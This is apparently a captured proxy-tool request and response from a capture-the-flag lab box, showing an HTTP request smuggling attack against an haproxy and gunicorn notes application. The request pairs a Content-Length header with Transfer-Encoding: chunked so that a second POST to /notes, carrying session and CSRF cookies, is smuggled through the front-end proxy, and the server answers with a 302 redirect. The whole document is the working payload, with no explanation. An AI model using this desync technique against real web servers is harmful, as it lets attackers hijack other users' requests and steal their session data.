 Request
Pretty Raw \n Actions
1 POST /notes HTTP/1.1\r\n
2 Host: 10.10.10.225:5000\r\n
3 Content-Type: application/x-www-form-urlencoded\r\n
4 Cookie: i_like_gitea=5d0c89ebb9c9350c; session=
eyJlbWFpbCI6InRlc3RAbWFpbC5jb20ifQ.YIUHSQ.E0jQ74qMjbmow86LsvEoC6zLK30; lang=en-US; _csrf=
ARiCvID_5zGN4pUVNaXF6jI97Uo6MTYxOTMyOTQ5NDc2NjE5Mzc1NQ; redirect_to=%2FSink_Solutions\r\n
5 Content-Length: 6\r\n
6 Transfer-Encoding: chunked\r\n
7 \r\n
8 0\r\n
9 \r\n
10 POST /notes HTTP/1.1\r\n
11 Content-Type: application/x-www-form-urlencoded\r\n
12 Cookie: i_like_gitea=5d0c89ebb9c9350c;
session=eyJlbWFpbCI6InRlc3RAbWFpbC5jb20ifQ.YIUHSQ.E0jQ74qMjbmow86LsvEoC6zLK30; lang=en-US;
_csrf=ARiCvID_5zGN4pUVNaXF6jI97Uo6MTYxOTMyOTQ5NDc2NjE5Mzc1NQ; redirect_to=%2FSink_Solutions\r\n
13 Content-Length: 9\r\n
14 \r\n
15 note=test2
Response
Pretty Raw Render \n Actions
Redirecting...
You should be redirected automatically to target URL: /notes. If not click the link.HTTP/1.1 302 FOUND Server:
gunicorn/20.0.0 Date: Sun, 25 Apr 2021 07:13:28 GMT Content-Type: text/html; charset=utf-8 Content-Length: 219
Location: http://127.0.0.1:8000/notes Vary: Cookie Via: haproxy X-Served-By: 3d55d9da52f0
Redirecting...
You should be redirected automatically to target URL: /notes. If not click the link.